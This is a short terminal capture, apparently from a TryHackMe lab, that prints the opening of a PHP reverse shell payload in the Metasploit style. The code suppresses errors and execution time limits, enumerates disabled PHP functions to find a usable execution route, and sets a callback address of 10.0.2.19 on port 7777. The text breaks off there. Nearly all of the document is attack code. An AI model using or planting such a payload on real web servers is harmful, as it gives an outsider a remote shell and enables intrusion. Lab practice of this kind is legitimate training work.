 (root💀TryHackMe)-[/home/alper/Desktop/MSF]
# cat reverse_shell.php
/*<?php /**/
@error_reporting(0);
@set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
$dis=@ini_get('disable_functions');
if(!empty($dis)){
$dis=preg_replace('/[, ]+/', ',', $dis);
$dis=explode(',', $dis);
$dis=array_map('trim', $dis);
}else{
$dis=array();
}
$ipaddr='10.0.2.19';
$port=7777;